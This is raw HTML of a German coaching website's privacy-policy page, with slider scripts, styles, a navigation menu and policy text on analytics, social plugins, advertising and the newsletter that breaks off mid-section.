						minSlides: 1,
						maxSlides: 1,
						adaptiveHeight: true,
						pager: 1,
						auto: 1,
						autoHover: 1,
						preloadImages: 'visible',
						pause: 5500,
						onSliderLoad: function(first) {
							first++;
							jQuery('.bxslider li:nth-child('+first+') img').transition({
														transform: 'scale(1.0) rotate(0deg)' 
							},4000,'ease');
							
							jQuery('.slider-caption-desc').css( { marginLeft: '-300px', opacity: 0 });
							jQuery('.slider-caption-title').css( { marginTop: '-200px', opacity: 0 });
							
							jQuery('.slider-caption-desc').animate({
									marginLeft: '0px',
									opacity: 1
								},2000);
							jQuery('.slider-caption-title').animate({
									marginTop: '0px',
									opacity: 1
								},1500,"easeInOutQuad");
						},
						onSlideAfter: function(element,old,cur) {
							cur++;
							old++;
							jQuery('.bxslider li:nth-child('+cur+') img').transition({
														transform: 'scale(1.0) rotate(0deg)' 
							},4000,'ease');
							jQuery('.bxslider li:nth-child('+old+') img').transition({
														transform: 'scale(1.1)' 
							},2000,'ease');
							jQuery('.slider-caption-desc').animate({
									marginLeft: '0px',
									opacity: 1
								},2000);
							jQuery('.slider-caption-title').animate({
									marginTop: '0px',
									opacity: 1
								},1500,"easeInOutQuad");		
						},
						onSlideBefore: function() {
							jQuery('.slider-caption-desc').css( { marginLeft: '-300px', opacity: 0 });
							jQuery('.slider-caption-title').css( { marginTop: '-200px', opacity: 0 });	
						},
						
						autoHover: true } );
						});
		
	</script><style>#primary,#primary-mono { width: 98%; } #secondary { display: none; }/* styles for mobile */
				@media screen and (max-width: 600px) {
				    .tinynav { display: block }
				    #site-navigation h1.menu-toggle { display: none; }
				    #site-navigation { padding: 15px; }
				}#top-bar { background: #ffffff; }#top-bar .top-left { color: #1e73be;}#top-bar #social-icons a { color: #1e73be;}#top-bar #social-icons a:hover { color: #3a3a3a;}#top-bar { border-bottom-color: #eeeeee; }#masthead { background: #ffffff; }#masthead .site-description { color: #3a3a3a; }#top-nav #site-navigation a { color: #3a3a3a; }#content { background: #ffffff; }.header-title span { background: #ffffff; border-color:#eeeeee; } #primary-mono .footer-meta, #primary-mono .entry-meta { border-color:#eeeeee; }#primary article.grid3 .out-thumb h1.entry-title a { color: #3a3a3a; }.header-title span { color: #777777; }#primary article.grid3 .out-thumb .entry-excerpt, #primary-mono .entry-content, #primary-mono .entry-meta, #primary-mono .entry-meta a, #primary-mono .footer-meta a, #primary-mono .footer-meta { color: #636363;}body,#top-nav #site-navigation a, #slider-wrapper .slider-caption .slider-caption-title,#slider-wrapper .slider-caption .slider-caption-desc { font-family: 'Open Sans' ;} #masthead .site-title a, #home-title, #primary article.grid2 .out-thumb h1.entry-title a, #footer-sidebar h1.widget-title, #secondary h1.widget-title, #primary article.grid h1.entry-title, #primary-mono h1.entry-title, #comments h2.comments-title , .archive section#primary h1.page-title span, article h1, article h2, article h3,.header-title span { font-family: 'Verdana, Geneva, sans-serif';}.skin.flat .layer-content{              /*CSS für Postgrid auf Startseite*/
    background-color:#f7f7f7;
    border: 1px solid #dbdbdb;
}

.header-title span{                     /*Keinen Rahmen mehr um Header, nur noch hr*/
    border-bottom:1px solid #eee;
    border-left:none;
    border-right:none;
}


#masthead .site-title a, #home-title, #primary article.grid2 .out-thumb h1.entry-title a, #footer-sidebar h1.widget-title, #secondary h1.widget-title, #primary article.grid h1.entry-title, #primary-mono h1.entry-title, #comments h2.comments-title, .archive section#primary h1.page-title span, article h1, article h2, article h3, .header-title span{
    
font-family:'open sans';                /*Setzt Überschriften etc. auf "Open Sans" zurück*/
}</style><meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ur-schamanin.de/wp-content/uploads/2016/01/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://ur-schamanin.de/wp-content/uploads/2016/01/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ur-schamanin.de/wp-content/uploads/2016/01/Favicon.png" />
<meta name="msapplication-TileImage" content="https://ur-schamanin.de/wp-content/uploads/2016/01/Favicon.png" />
</head>
<body class="privacy-policy wp-singular page-template-default page page-id-369 page-child parent-pageid-92 wp-theme-seller-pro eio-default group-blog elementor-default elementor-kit-2053 elementor-page elementor-page-369">
<div id="page" class="hfeed site">
<div id="top-bar">
	<div class="container">
			<div class="col-md-6">
					<span class="top-left">
		<i class="fa fa-envelope"></i> carmen@ur-schamanin.de	</span>
			</div>
			
									<div id="social-icons" class="col-md-6">
							<a title='Facebook' href="https://www.facebook.com/carmen.laempe.de/"><i class="fa fa-facebook"></i></a>
<a title="Linked In" id="linkedin" href="https://www.linkedin.com/in/carmen-laempe-26326b196/"><i class="fa fa-linkedin"></i></a>
<a title="YouTube" id="youtube" href="https://www.youtube.com/@CarmenLaempe"><i class="fa fa-youtube"></i></a>
						</div>
										
	</div><!--.container-->
</div><!--#top-bar-->

<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="site-branding col-lg-4 col-md-12">
															<div id="site-logo">
							<a href="https://ur-schamanin.de/"><img src="https://ur-schamanin.de/wp-content/uploads/2018/03/Zeichenfläche-1@380px.png"></a>
						</div>
						
					
		</div>
	
	
	<div id="top-nav" class="col-lg-8 col-md-12">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<!--h1 class="menu-toggle">Menu</h1-->
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				
			<div class="menu-haupt-menue-neu-oben-container"><ul id="menu-haupt-menue-neu-oben" class="menu"><li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2109"><a href="https://ur-schamanin.de/">Startseite</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2110"><a href="https://ur-schamanin.de/carmen-laempe/">Carmen Laempe</a>
<ul class="sub-menu">
	<li id="menu-item-2113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://ur-schamanin.de/carmen-laempe/coach-mentor/">Ur-Schamanin Carmen Laempe: Lichtvolle Orientierung und Aufrichtung.</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://ur-schamanin.de/carmen-laempe/seelen-bewusstsein/">Mehr Bewusstsein</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://ur-schamanin.de/carmen-laempe/videos-und-interviews/">Videos und Interviews</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://ur-schamanin.de/kontakt/erstgespraech/">Erstgespräch vereinbaren</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2116"><a href="https://ur-schamanin.de/life-coaching/">SeelenCharisma &#038; Coaching</a>
<ul class="sub-menu">
	<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5810"><a href="https://ur-schamanin.de/rauhnaechte/">Rauhnächte-Begleitung 2025/2026 · Start: 25.12.2025</a>
	<ul class="sub-menu">
		<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a href="https://ur-schamanin.de/rauhnacht-pdf-dankeseite/">Dein Rauhnächte-PDF ist bereit.</a></li>
	</ul>
</li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://ur-schamanin.de/life-coaching/einzelcoaching/">Life Mentoring Programme für deine Transformation</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://ur-schamanin.de/life-coaching/kompetenzen/">Aktiviere deine Kernkompetenzen</a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://ur-schamanin.de/life-coaching/mentales-konto/">Ein mentales Konto errechnen</a></li>
</ul>
</li>
<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2121"><a href="https://ur-schamanin.de/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5484"><a href="https://ur-schamanin.de/transformation/">Hyperraum Transformations-Show. Manifestiere deine Premium-Power</a></li>
	<li id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521"><a href="https://ur-schamanin.de/holistic-master-coach/">Ausbildung zum Holistic Master Coach</a></li>
	<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2314"><a href="https://ur-schamanin.de/healy/">Healy Frequenzgerät</a>
	<ul class="sub-menu">
		<li id="menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3313"><a href="https://ur-schamanin.de/maghealy/">MagHealy</a></li>
	</ul>
</li>
	<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://ur-schamanin.de/produkte/referenzen/">Referenzen</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2124"><a href="https://ur-schamanin.de/produkte/ayahuasca-karten/">Ayahuasca-Symbolkarten ©</a>
	<ul class="sub-menu">
		<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://ur-schamanin.de/life-coaching/ayahuasca-symbole/">Ayahuasca-Symbol-Botschaften</a></li>
		<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="https://ur-schamanin.de/produkte/ayahuasca-karten/anwendung/">Anwendung der Ayahuasca Pflanzensymbole – LichtCodes für die Neue Zeit!</a></li>
	</ul>
</li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://ur-schamanin.de/produkte/huasca-essenzen/">– DEVA Huasca – Energie – Essenzen ©</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2126"><a href="https://ur-schamanin.de/produkte/ayahuasca-karten/zusatzsymbole/">Lichtsymbol Transformationskarten</a>
	<ul class="sub-menu">
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://ur-schamanin.de/produkte/boosting-karten-sets/">– Karten-Set’s –  “Boosting und Harmonisierung” ©</a></li>
		<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2134"><a href="https://ur-schamanin.de/produkte/boosting-karten-sets/business-boosting-lichtsymbole/">“Business – Boosting” mit Hebelwirkung. Das Lichtsymbol Transformation-Kartenset ©.</a></li>
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://ur-schamanin.de/produkte/boosting-karten-sets/seelenkommunikations-kartenset/">Seelenkommunikation-Kartenset ©</a></li>
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://ur-schamanin.de/produkte/boosting-karten-sets/tier-seelenkommunikations-kartenset/">Tier-Seelenkommunikations-Kartenset ©</a></li>
	</ul>
</li>
	<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://ur-schamanin.de/produkte/cd-namaste-quanten-chi-reise/">CD Namaste Quanten-Chi-Reise</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2128"><a href="https://ur-schamanin.de/produkte/wunscherfuellungszeremonie/">CD Wunscherfüllungs-Zeremonie</a>
	<ul class="sub-menu">
		<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://ur-schamanin.de/produkte/wunscherfuellungszeremonie/herzenswunsch/">Ziele mit dem Herzen erreichen</a></li>
	</ul>
</li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://ur-schamanin.de/produkte/hyperraum-shop/">>>> Hyperraum-Shop.de</a></li>
</ul>
</li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2142"><a href="https://ur-schamanin.de/akademie/">Akademie</a>
<ul class="sub-menu">
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://ur-schamanin.de/holistic-master-coach/">Ausbildung zum Holistic Master Coach</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://ur-schamanin.de/akademie/master-coaching/">Master Coaching und Initiierung</a></li>
</ul>
</li>
<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2137"><a href="https://ur-schamanin.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-5483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5483"><a href="https://ur-schamanin.de/transformation/">Hyperraum Transformations-Show</a></li>
	<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://ur-schamanin.de/kontakt/newsletter/">Newsletter eintragen</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://ur-schamanin.de/kontakt/erstgespraech/">Erstgespräch vereinbaren</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-369 current_page_item menu-item-2138"><a rel="privacy-policy" href="https://ur-schamanin.de/kontakt/datenschutzerklaerung/" aria-current="page">Datenschutzerklärung</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://ur-schamanin.de/kontakt/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->	
	</div
	</div><!--.container-->
		
</header><!-- #masthead -->


	
	
			
	<div id="content" class="site-content container">	<div class="header-title col-md-12">
		<span>Datenschutzerklärung</span>
	</div>
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-369" class="page post-369 type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="369" class="elementor elementor-369" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-41afa8a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41afa8a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61cb77f1" data-id="61cb77f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4995a075 elementor-widget elementor-widget-text-editor" data-id="4995a075" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 id="datasec">Datenschutzerklärung</h2><p><b>Auftragsdatenverarbeitung</b></p><p><a href="https://www.klick-tipp.com/10285" target="_blank" rel="noopener noreferrer"><img decoding="async" src="https://klicktipp.s3.amazonaws.com/auftragsdatenverarbeitung/seal_purple_large.png" alt="" /></a></p><p>Wir haben mit unserem eMail-Marketing-Dienstleister <a title="eMail Marketing Software" href="https://www.klick-tipp.com/10285">Klick-Tipp</a> einen Vertrag über das Verfahren zur Auftragsdatenverarbeitung abgeschlossen. Dadurch wird sicher gestellt, dass sich unser Dienstleister beim Versand des Newsletters in allen Punkten an die strengen Vorgaben des deutschen Datenschutzrechts hält. Dadurch ist auch sicher gestellt, dass Ihre Daten nur innerhalb der EU mit einem hohen Schutzniveau gespeichert werden. Eine Speicherung Ihrer Daten auf Servern ausserhalb der EU findet nicht statt.</p><p><strong>Wir nehmen den Schutz personenbezogener Daten sehr ernst</strong> und möchten, dass Sie sich beim Besuch unserer Internet-Seiten sicher fühlen. Wir verarbeiten persönliche Daten, die beim Besuch unserer Webseiten erhoben werden, gemäß den gesetzlichen Bestimmungen, insbesondere des Bundesdatenschutzgesetzes (BDSG) und des Telemediengesetzes (TMG).</p><p><strong>Wie verarbeiten wir personenbezogene Daten?</strong></p><p>An einigen Stellen unseres Internet-Auftrittes bieten wir Ihnen die Möglichkeit an, mit uns in Kontakt zu treten. Die hierbei übermittelten personenbezogenen Daten verwenden wir nur für den einen Zweck, für den sie uns überlassen wurden. Dies enthält auch Dienstleistungen wie beispielsweise regelmäßige, informative Benachrichtigungen. Eine Weitergabe Ihrer Daten an Dritte erfolgt nicht.</p><p>Ihre personenbezogenen Daten (z.B. Anrede, Name, Anschrift, E-Mail-Adresse, Telefonnummer, Bankverbindung, Kreditkartennummer) werden von uns nur gemäß den Bestimmungen des deutschen Datenschutzrechts und des Datenschutzrechts der Europäischen Union (EU) verarbeitet. Die nachfolgenden Vorschriften informieren Sie neben den Verarbeitungszwecken, Empfängern, Rechtsgrundlagen, Speicherfristen auch über Ihre Rechte und den Verantwortlichen für Ihre Datenverarbeitung. Diese Datenschutzerklärung bezieht sich nur auf unsere Websites. Falls Sie über Links auf unseren Seiten auf andere Seiten weitergeleitet werden, informieren Sie sich bitte dort über den jeweiligen Umgang mit Ihren Daten.</p><p><strong>Was sind personenbezogene Daten?</strong></p><p>Persönliche Daten sind diejenigen Informationen, die eine Identifizierung einer Person möglich machen. Dazu gehören insbesondere Ihr richtiger Name, Adresse und Telefonnummer. Informationen, die nicht direkt mit Ihrer wirklichen Identität in Verbindung gebracht werden (z. B. favorisierte Webseiten oder Anzahl der Nutzer einer Seite), sind keine personenbezogenen Daten. (Siehe hierzu auch unten: „Werden Daten bei meinem Besuch protokolliert?“)</p><p><strong>Welche Daten werden abgefragt?</strong></p><p>Sofern innerhalb des Internet-Angebotes die Möglichkeit zur Eingabe persönlicher oder geschäftlicher Daten (E-Mail-Adressen, Namen, Anschriften) besteht, so erfolgt die Preisgabe dieser Daten seitens des Nutzers auf ausdrücklich freiwilliger Basis. Die Inanspruchnahme aller angebotenen Dienste ist – soweit technisch möglich und zumutbar – auch ohne Angabe solcher Daten bzw. unter Angabe anonymisierter Daten oder eines Pseudonyms gestattet. Durch korrekte Angabe auch der optionalen Daten ermöglichen Sie es uns jedoch, Sie persönlich und individuell zu betreuen.</p><p><strong>Wird diese Datenschutzerklärung auch geändert?</strong></p><p>Aufgrund aktueller Gegebenheiten werden wir – falls nötig – diese Datenschutzerklärung aktualisieren.</p><p><strong>Hinweis Google Analytics:</strong></p><p><b><br />(1) Verarbeitungszweck</b></p><p>Diese Website benutzt Google Analytics, einen Webanalysedienst der Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA. (&#8220;Google&#8221;). Google Analytics verwendet sog. &#8220;Cookies&#8221;, Textdateien, die auf Ihrem Computer gespeichert werden und die eine Analyse der Benutzung der Website durch Sie ermöglichen. Die durch den Cookie erzeugten Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert. Im Falle der Aktivierung der IP-Anonymisierung auf dieser Website, wird Ihre IP-Adresse von Google jedoch innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum zuvor gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Im Auftrag des Betreibers dieser Website wird Google diese Informationen benutzen, um Ihre Nutzung der Website auszuwerten, um Reports über die Websiteaktivitäten zusammenzustellen und um weitere mit der Websitenutzung und der Internetnutzung verbundene Dienstleistungen gegenüber dem Websitebetreiber zu erbringen.</p><p><b><br />(2) Rechtsgrundlage</b></p><p>Rechtsgrundlage für diese Verarbeitung ist Art. 6 Abs.1 f) DSGVO.</p><p><b><br />(3) Berechtigtes Interesse</b></p><p>Unser berechtigtes Interesse ist die statistische Analyse des Nutzerverhaltens zu Optimierungs- und Marketingzwecken. Zum Schutz Ihres Interesses am Datenschutz benutzt diese Webseite Google Analytics mit der Erweiterung &#8220;anonymizeIP()&#8221;, damit die IP-Adressen nur gekürzt weiterverarbeitet werden, um eine direkte Personenbeziehbarkeit auszuschließen.</p><p><b><br />(4) Empfängerkategorien</b></p><p>Google, Partnerunternehmen</p><p><b><br />(5) Übermittlung an ein Drittland</b></p><p>Google LLC mit Sitz in den USA ist für das US-europäische Datenschutzübereinkommen „Privacy Shield“ zertifiziert, welches die Einhaltung des in der EU geltenden Datenschutzniveaus gewährleistet.</p><p><b><br />(6) Speicherdauer</b></p><p>Unbegrenzt</p><p><b><br />(7) WIDERSPRUCHSRECHT</b></p><p><b>Sie können die Speicherung der Cookies durch eine entsprechende Einstellung Ihrer Browser-Software verhindern; wir weisen Sie jedoch darauf hin, dass Sie in diesem Fall gegebenenfalls nicht sämtliche Funktionen dieser Website vollumfänglich werden nutzen können. Sie können darüber hinaus die Erfassung der durch das Cookie erzeugten und auf Ihre Nutzung der Website bezogenen Daten (inkl. Ihrer IP-Adresse) an Google sowie die Verarbeitung dieser Daten durch Google verhindern, indem Sie das unter dem folgenden Link verfügbare Browser-Plugin herunterladen und installieren: </b><u><a href="http://tools.google.com/dlpage/gaoptout?hl=de">optout</a></u></p><p><b>Sie können die Erfassung auch durch das Setzen eines Opt-Out-Cookies unterbinden. Wenn Sie die zukünftige Erfassung Ihrer Daten beim Besuch dieser Website verhindern möchten, klicken Sie bitte hier</b>: <u><a>Google Analytics deaktivieren</a></u></p><p><strong>Social Plugins:</strong></p><p><strong><br />(1)</strong> Wir verwenden Social Plugins von facebook.com, betrieben durch Facebook Inc., 1601 S. California Ave, Palo Alto, CA 94304, USA. Die Plugins sind an dem Facebook Logo oder dem Zusatz &#8220;Facebook Social Plugin&#8221; zu erkennen. Wenn Sie z.B. den &#8220;Gefällt mir&#8221; Button anklicken oder einen Kommentar abgeben, wird die entsprechende Information von Ihrem Browser direkt an Facebook übermittelt und dort gespeichert. Weiterhin macht Facebook Ihre Vorlieben für Ihre Facebook-Freunde öffentlich. Sind Sie bei Facebook eingeloggt, kann Facebook den Aufruf unserer Seite Ihrem Facebook-Konto direkt zuordnen. Auch wenn Sie nicht eingeloggt sind oder gar kein Facebook-Konto besitzen, übermittelt Ihr Browser Informationen (z.B. welche Website Sie aufgerufen haben, Ihre IP-Adresse), die von Facebook gespeichert werden. Details zum Umgang mit Ihren persönlichen Daten durch Facebook sowie Ihren diesbezüglichen Rechten entnehmen Sie bitte den Datenschutzhinweisen von Facebook. Wenn Sie nicht möchten, dass Facebook die über unsere Websites über Sie gesammelten Daten Ihrem Facebook-Konto zuordnet, müssen Sie sich vor Ihrem Besuch unserer Websites bei Facebook ausloggen. Sie können das Laden der Facebook Plugins auch mit Add-Ons für Ihren Browser komplett verhindern, z.B. mit dem &#8220;Facebook Blocker&#8221; (Facebook).</p><p><strong><br />(2)</strong> Wir verwenden mit Twitter und den Re-Tweet-Funktionen sog. &#8220;Social Plugins&#8221; von twitter.com, betrieben durch die Twitter Inc. 795 Folsom St., Suite 600, San Francisco, CA 94107, USA. Die Plugins sind mit einem Twitter-Logo wie z.B. dem blauen &#8220;Twitter-Vogel&#8221; gekennzeichnet. Wenn Sie die Re-Tweet Funktionen nutzen, werden die von Ihnen besuchten Websites Dritten bekanntgegeben und mit Ihrem Twitter-Account verbunden. Details zum Umgang mit Ihren Daten durch Twitter sowie zu Ihren Rechten und Einstellungsmöglichkeiten zum Schutz Ihrer persönlichen Daten können Sie den Datenschutzhinweisen von Twitter entnehmen. Wenn Sie nicht möchten, dass Twitter die über unseren Webauftritt gesammelten Daten unmittelbar Ihrem Twitter-Account zuordnet, müssen Sie sich vor Ihrem Besuch unserer Website bei Twitter ausloggen. Sie können das Laden der Twitter Plugins auch mit Add-Ons für Ihren Browser komplett verhindern, z.B. mit dem Skript-Blocker (NoScript).</p><p><strong><br />(3)</strong> Social Plugins von Google+ Auf unserer Website werden sog. Social Plugins (&#8220;Plugins&#8221;) des sozialen Netzwerkes Google+, das von der Google Inc., 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA (&#8220;Google&#8221;) betrieben wird, verwendet. Die Plugins sind z.B. an Buttons mit dem Zeichen &#8220;+1&#8221; auf weißem oder farbigem Hintergrund erkennbar. Eine Übersicht über die Google Plugins und deren Aussehen finden Sie hier.<br />Wenn Sie eine Seite unseres Webauftritts aufrufen, die ein solches Plugin enthält, baut Ihr Browser eine direkte Verbindung zu den Servern von Google auf. Der Inhalt des Plugins wird von Google direkt an Ihren Browser übermittelt und in die Seite eingebunden. Durch die Einbindung erhält Google die Information, dass Ihr Browser die entsprechende Seite unseres Webauftritts aufgerufen hat, auch wenn Sie kein Profil bei Google+ besitzen oder gerade nicht bei Google+ eingeloggt sind. Diese Information (einschließlich Ihrer IP-Adresse) wird von Ihrem Browser direkt an einen Server von Google in die USA übermittelt und dort gespeichert.<br />Sind Sie bei Google+ eingeloggt, kann Google den Besuch unserer Website Ihrem Google+ Profil unmittelbar zuordnen. Wenn Sie mit den Plugins interagieren, zum Beispiel den &#8220;+1&#8221;-Button betätigen, wird die entsprechende Information ebenfalls direkt an einen Server von Google übermittelt und dort gespeichert. Die Informationen werden außerdem auf Google+ veröffentlicht und Ihren Kontakten auf Google+ angezeigt.<br />Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch Google sowie Ihre diesbezüglichen Rechte und Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre entnehmen Sie bitte den Datenschutzhinweisen von Google.<br />Wenn Sie nicht möchten, dass Google die über unseren Webauftritt gesammelten Daten unmittelbar Ihrem Profil auf Google+ zuordnet, müssen Sie sich vor Ihrem Besuch unserer Website bei Google+ ausloggen. Sie können das Laden der Google Plugins auch mit Add-Ons für Ihren Browser komplett verhindern.</p><p><strong>Webanzeigendienste mit Google Adsense:</strong></p><p><strong><br />(1) Verarbeitungszweck</strong><br />Auf diesen Seiten wird Google Adsense, ein Webanzeigendienst der Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA (&#8220;Google&#8221;) eingesetzt, um Werbung (Textanzeigen, Banner etc.) zu schalten. Dafür speichert Ihr Browser Cookies (kleine Textdateien) auf Ihrer Festplatte. Diese Cookies werden von Google genutzt, um Inhalte und Anzeigen zu personalisieren, Funktionen für soziale Medien anzubieten und die Zugriffe auf unsere Website zu analysieren. Bei Apps werden Gerätekennungen eingesetzt. Außerdem werden Informationen zu Ihrer Verwendung unserer Website an Partner für soziale Medien, Werbung und Analysen weitergegeben. Diese Partner führen diese Informationen mit weiteren Daten zusammen, die Sie ihnen bereitgestellt oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben.</p><p><strong><br />(2) Rechtsgrundlage</strong><br />Rechtsgrundlage für diese Verarbeitung ist Art. 6 Abs.1 a) DSGVO.</p><p><strong><br />(3) Empfängerkategorien</strong><br />Google, Partnerunternehmen</p><p><strong><br />(4) Übermittlung an ein Drittland<br /></strong>Google LLC mit Sitz in den USA ist für das us-europäische Datenschutzübereinkommen „Privacy Shield“ zertifiziert, welches die Einhaltung des in der EU geltenden Datenschutzniveaus gewährleistet.</p><p><strong><br />(5) Speicherdauer</strong><br />Ihre personenbezogenen Daten werden nur solange gespeichert, wie Sie in die Verarbeitung eingewilligt haben.</p><p><strong><br />(6) Widerruf der Einwilligung</strong><br />Sie können Ihre Einwilligung jederzeit dem Verantwortlichen gegenüber widerrufen.</p><p><strong>Newsletter:</strong></p><p><b><br />(1) Verarbeitungszweck</b></p><p>Bei Anmeldung zum Newsletter wird Ihre E-Mail-Adresse für Werbezwecke genutzt, d.h. im Rahmen des Newsletters informieren wir Sie insbesondere über Produkte aus unserem Sortiment. Zu statistischen Zwecken können wir auswerten, welche Links im Newsletter geklickt werden. Dabei ist für uns nicht erkennbar, welche konkrete Person geklickt hat. Die nachstehende Einwilligung haben Sie gesondert oder ggf. im Verlauf des Bestellprozesses ausdrücklich erteilt: Newsletter anmelden und Newsletter abonnieren.</p><p><b><br />(2) Rechtsgrundlage</b></p><p>Rechtsgrundlage für diese Verarbeitung ist Art. 6 Abs. 1 a) DSGVO.</p><p><b><br />(3) Empfängerkategorien</b></p><p>ggf. Newsletterversandanbieter</p><p><b><br />(4) Speicherdauer</b></p><p>Ihre E-Mail-Adresse wird für den Newsletter-Versand nur für die Dauer der gewünschten Anmeldung gespeichert.</p><p><b><br />(5) Widerrufsrecht</b></p><p>Ihre Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen. Wenn Sie den Newsletter nicht weiter beziehen wollen, dann können Sie sich folgendermaßen abmelden: Über einen Abmeldelink im Newsletter und per E-Mail.</p><p><strong><a title="Nutzungsbedingungen" href="https://business-schamane.de/kontakt/newsletter-eintragen/nutzungsbedingungen/">Newsletter-Nutzungsbedingungen</a></strong></p><p><strong>Rechte des Betroffenen:</strong></p><p>Werden personenbezogene Daten von Ihnen verarbeitet, sind Sie Betroffener i.S.d. DSGVO und es stehen Ihnen folgende Rechte uns 